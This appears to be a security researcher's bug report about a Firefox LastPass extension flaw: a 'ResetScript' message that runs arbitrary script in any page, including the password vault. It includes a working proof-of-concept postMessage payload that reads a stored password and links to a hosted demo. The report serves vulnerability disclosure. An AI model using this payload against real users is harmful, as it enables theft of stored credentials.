
The fix for issue 1209 was to prevent loading the special domain `1min-ui-prod.service.lastpass.com`. This works in Chrome, but FireFox loads content scripts into error pages, allowing a similar vulnerability to be exploited. The list of procedure calls available is completely different, but I noticed that the procedure `ResetScript` will load an arbitrary URL, and then run arbitrary script in it. This is effectively a UXSS, allowing anyone to compromise any website. But...because the URL being opened is from an extension, it can open non-websafe URLS, e.g. resource://support-at-lastpass-dot-com/data/vault.html. This allows a simple demo where your password can be read back from the vault, e.g.: ``` w.postMessage({ type: "ResetScript", data: [ { appId: 1, url: "resource://support-at-lastpass-dot-com/data/vault.html", appName: "exploit", username: "root", script: 'javascript:setTimeout(\'document.getElementsByClassName("itemButton edit")[1].click()\', 1000);' +...
The fix for issue 1209 was to prevent loading the special domain `1min-ui-prod.service.lastpass.com`. This works in Chrome, but FireFox loads content scripts into error pages, allowing a similar vulnerability to be exploited. The list of procedure calls available is completely different, but I noticed that the procedure `ResetScript` will load an arbitrary URL, and then run arbitrary script in it. This is effectively a UXSS, allowing anyone to compromise any website. But...because the URL being opened is from an extension, it can open non-websafe URLS, e.g. resource://support-at-lastpass-dot-com/data/vault.html. This allows a simple demo where your password can be read back from the vault, e.g.: ``` w.postMessage({ type: "ResetScript", data: [ { appId: 1, url: "resource://support-at-lastpass-dot-com/data/vault.html", appName: "exploit", username: "root", script: 'javascript:setTimeout(\'document.getElementsByClassName("itemButton edit")[1].click()\', 1000);' + 'setTimeout(\'alert(document.getElementById("siteDialogPassword").value)\',2000);' + 'throw 1;' } ] }, "*") ``` I uploaded a demo version here (this URL is secret): https://lock.cmpxchg8b.com/fie5uGae/lastpass.html It reliably alert()s the password for a random site in my vault.